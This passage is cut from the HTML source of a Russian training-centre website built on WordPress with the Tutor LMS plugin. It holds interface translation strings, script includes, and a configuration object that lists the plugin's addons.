\u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Bundle creation failed":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0430\u043a\u0435\u0442"],"Error!":["\u041e\u0448\u0438\u0431\u043a\u0430!"],"Success":["\u0423\u0441\u043f\u0435\u0448\u043d\u043e"],"Search students":["\u041f\u043e\u0438\u0441\u043a \u0443\u0447\u0435\u043d\u0438\u043a\u043e\u0432"],"Please add 1 or more character":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 1 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"Do you want to import students from this Classroom?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0443\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u0438\u0437 \u044d\u0442\u043e\u0433\u043e \u041a\u043b\u0430\u0441\u0441\u0430?"],"This is not recommended for paid courses as importing will skip the payment procedure.":["\u042d\u0442\u043e \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u043a\u0443\u0440\u0441\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043e\u043f\u043b\u0430\u0442\u044b \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u043f\u0443\u0449\u0435\u043d\u0430."],"Yes, Import Student":["\u0414\u0430, \u0438\u043c\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u0441\u0442\u0443\u0434\u0435\u043d\u0442"],"Do you want to remove this course from the system?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u0443\u0440\u0441 \u0438\u0437 \u0441\u0438\u0441\u0442\u0435\u043c\u044b?"],"This will not delete it from Google Classroom, it will only remove the connection.":["\u042d\u0442\u043e \u043d\u0435 \u0443\u0434\u0430\u043b\u0438\u0442 \u0435\u0433\u043e \u0438\u0437 Google Classroom, \u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u0434\u0430\u043b\u0438\u0442 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435."],"Yes, Delete Course":["\u0414\u0430, \u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u0443\u0440\u0441"],"Something went wrong, please refresh the page & try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443!"],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"Something went wrong, please try after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Validation Error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Google meet created successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430"],"Google meet updated successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Invalid file type!":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430!"],"Something went wrong, please try again":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437"],"New Grade Added":["\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441"],"Operation failed":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c"],"Minimum Percentile must be lower then the Maximum Percentile":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044c \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u043d\u0438\u0436\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044f"],"Grade updated":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Authentication Processed":["\u0410\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u0430"],"Please wait...":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435..."],"Authentication success":["\u0423\u0441\u043f\u0435\u0445 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Authentication failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Failed!":["\u041d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e!"],"Something Went Wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Sorry!":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435!"],"API Key required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043a\u043b\u044e\u0447 API"],"Sorry":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435"],"Email saved successfully!":["Email \u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e!"],"Email receiver type is required!":["Email \u0442\u0438\u043f \u0440\u0435\u0441\u0438\u0432\u0435\u0440\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Select courses is required!":["\u0412\u044b\u0431\u043e\u0440 \u043a\u0443\u0440\u0441\u043e\u0432 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Sender Email Address and Name are required!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438 \u0438\u043c\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044f!"],"Please provide a valid Email Address":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"Email subject and heading are required!":["\u0422\u0435\u043c\u0430 \u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0438\u0441\u044c\u043c\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b!"],"This browser does not support push notification":["\u042d\u0442\u043e\u0442 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Thanks! Please make sure browser notification is enbled in notification settings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e! \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Review has been deleted ":["\u041e\u0442\u0437\u044b\u0432 \u0443\u0434\u0430\u043b\u0435\u043d "],"Review delete failed ":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432. "],"Warning!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"Please fill all the fields":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0441\u0435 \u043f\u043e\u043b\u044f"],"Meeting Updated":["\u0412\u0441\u0442\u0440\u0435\u0447\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Please try again after reloading page!":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b!"],"The image dimensions need to be 602x124px":["\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c 602x124 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439."],"Instructor data updated!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u044b!"],"All of your active login sessions have been removed. You can login now.":["\u0412\u0441\u0435 \u0432\u0430\u0448\u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0435\u0430\u043d\u0441\u044b \u0432\u0445\u043e\u0434\u0430 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0439\u0442\u0438 \u0441\u0435\u0439\u0447\u0430\u0441."]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/js/front.js" id="tutor-pro-front-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"9faf0836e9","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor.min.js" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/quicktags.min.js" id="quicktags-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js" id="tutor-plyr-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"9faf0836e9","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student 